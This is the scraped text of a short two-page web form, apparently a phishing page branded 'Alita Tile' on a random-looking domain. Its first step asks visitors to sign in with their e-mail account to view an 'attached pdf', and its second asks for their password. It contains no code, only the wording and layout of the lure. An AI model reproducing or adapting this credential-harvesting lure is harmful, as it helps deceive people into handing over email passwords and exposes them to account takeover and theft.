 Alita Tile
kc6rh1mznyb .com/to/AZ4Nyruz
1
Sign in with your e-mail account to view attached pdf.
*
name@example.com
OK
press Enter
Powered by
Alita Tile
kc6rh1mznyb .com/to/AZ4Nyruz
2 Password *
Type your answer here...
Shift + Enter to make a line break
Submit
press Ctrl + Enter
Powered by